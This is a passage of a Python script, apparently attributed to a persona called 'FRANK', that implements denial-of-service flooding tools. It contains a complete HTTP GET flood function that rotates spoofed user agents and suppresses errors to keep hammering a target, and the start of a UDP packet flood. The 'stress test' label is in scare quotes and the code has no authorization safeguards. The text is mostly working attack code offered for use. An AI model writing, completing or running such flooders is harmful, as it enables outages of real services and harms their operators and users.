 import socket
import threading
import time
import random
import argparse
import sys

# --- FRANK's Configuration Section ---
# (Normally, you'd load targets, methods, etc., from a file or database)
DEFAULT_THREADS = 100
DEFAULT_DURATION_SECONDS = 60
USER_AGENTS = [
    "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.3",
    "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0.3 Safari/605.1.15",
    # Add many more user agents to mimic diverse clients
]

# --- FRANK's Core "Stress Test" Functions ---

def http_flood(target_ip, target_port, duration):
    """Simulates intense HTTP GET request traffic."""
    print(f"[HTTP FLOOD] Initiating intense GET requests to {target_ip}:{target_port} for {duration}s.")
    end_time = time.time() + duration
    while time.time() < end_time:
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect((target_ip, target_port))
            # Craft a basic, annoying GET request
            user_agent = random.choice(USER_AGENTS)
            request = f"GET / HTTP/1.1\r\nHost: {target_ip}\r\nUser-Agent: {user_agent}\r\nConnection: keep-alive\r\n\r\n"
            s.send(request.encode('utf-8'))
            # Optional: Keep sending garbage or close immediately
            # s.send(b"FRANK_WAS_HERE" * 10)
            s.close()
        except socket.error as e:
            # print(f"[HTTP FLOOD] Socket error: {e}") # Usually too noisy, disable unless debugging
            pass # Keep hammering
        except Exception as e:
            # print(f"[HTTP FLOOD] General error: {e}")
            pass
    print(f"[HTTP FLOOD] Completed stress test on {target_ip}:{target_port}.")


def udp_flood(target_ip, target_port, duration):
    """Simulates high-volume UDP packet transmission."""
    print(f"[UDP FLOOD] Initiating high-volume UDP packets to {target_ip}:{target_port} for {duration}s.")
    end_time = time.time() + duration
    client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    # Generate some random garbage data - size matters for bandwidth consumption
    bytes_to_send = random.randbytes(1024) # Adjust size as needed (e.g., 65500 for max theoretical)

    while time.time() < end_time: